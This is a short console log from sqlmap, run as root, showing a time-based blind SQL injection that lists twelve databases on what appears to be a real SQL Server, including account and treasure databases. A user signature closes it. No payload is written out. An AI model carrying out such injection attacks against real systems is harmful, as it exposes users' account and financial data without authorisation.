 [12:02:25] [INFO] resumed: msdb
[12:02:25] [INFO] resumed: ReportServer
[12:02:25] [INFO] resumed: ReportServerTempDB
[12:02:25] [INFO] resumed: RYAccountsDB
[12:02:25] [INFO] resumed: RYAgentDB
[12:02:25] [INFO] resumed: RYNativeWebDB
[12:02:25] [INFO] resumed: RYPlatformDB
[12:02:25] [INFO] resumed: RYPlatformManagerDB
[12:02:25] [INFO] resumed: RYRecordDB
[12:02:25] [INFO] resumed: RYTreasureDB
[12:02:25] [INFO] resumed: tempdb
[12:02:25] [WARNING] (case) time-based comparison requires larger statistical model, please wait...............
............... (done)
[12:02:26] [WARNING] it is very important to not stress the network connection during usage of time-based paylo
ads to prevent potential disruptions
[12:02:26] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
or switch '--hex'
available databases [12]:
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] RYAccountsDB
[*] RYAgentDB
[*] RYNativeWebDB
[*] RYPlatformDB
[*] RYPlatformManagerDB
[*] RYRecordDB
[*] RYTreasureDB
[*] tempdb
[12:02:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 12:02:26 /2021-08-13/
[root@iZwz95lz4uc5f17e1h7gr7Z sqlmap]#
Snaker独行者